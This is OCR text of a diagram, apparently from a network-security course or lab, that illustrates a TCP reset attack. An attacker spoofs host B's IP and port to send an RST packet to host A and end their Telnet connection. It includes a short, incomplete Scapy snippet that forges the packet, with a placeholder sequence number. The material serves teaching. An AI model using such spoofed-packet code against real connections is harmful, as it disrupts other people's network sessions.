 A
Connection
B
IP: 10.1.0.4
Port: 4040
IP: 10.1.0.5
Port: 23
Spoofed RST
Src IP = 10.1.0.5
Dst IP = 10.1.0.4
RST is set
Src Port = 23
Dst Port = 4040
Sequence Number = ?
Attacker
ip = IP(src=“10.1.0.5”, dst=“10.1.0.4
tcp = TCP(sport=23, dport=4040,
flags=“R”, seq=XXX)
pkt = ip/tcp
send(pkt)